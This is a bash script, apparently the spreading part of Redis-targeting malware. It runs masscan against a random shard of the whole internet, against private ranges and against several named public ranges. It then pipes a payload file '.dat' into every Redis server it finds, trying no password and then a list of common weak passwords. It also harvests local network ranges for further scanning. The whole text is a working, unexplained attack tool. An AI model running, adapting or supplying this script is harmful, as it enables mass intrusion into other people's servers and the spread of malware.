 masscan --max-rate 10000 -p6379 --shard $( seq 1 22000 | sort -R | head -n1 )/22000 --exclude 255.255.255.255 0.0.0.0/0 2>/dev/
null | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .shard
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .shard
sleep 1
masscan --max-rate 10000 -p6379 192.168.0.0/16 172.16.0.0/16 116.62.0.0/16 116.232.0.0/16 116.128.0.0/16 116.163.0.0/16 2>/dev/
null | awk '{print $6, substr($4, 1, length($4)-4)}' | sort | uniq > .ranges
sleep 1
while read -r h p; do
cat .dat | redis-cli -h $h -p $p --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a redis --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a root --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a oracle --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a password --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a p@aaw0rd --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a abc123! --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a 123456 --raw 2>/dev/null 1>/dev/null &
cat .dat | redis-cli -h $h -p $p -a admin --raw 2>/dev/null 1>/dev/null &
done < .ranges
sleep 1
ip a | grep -oE '([0-9]{1,3}.?){4}/[0-9]{2}' 2>/dev/null | sed 's/\/\([0-9]\{2\}\)/\/16/g' > .inet
sleep 1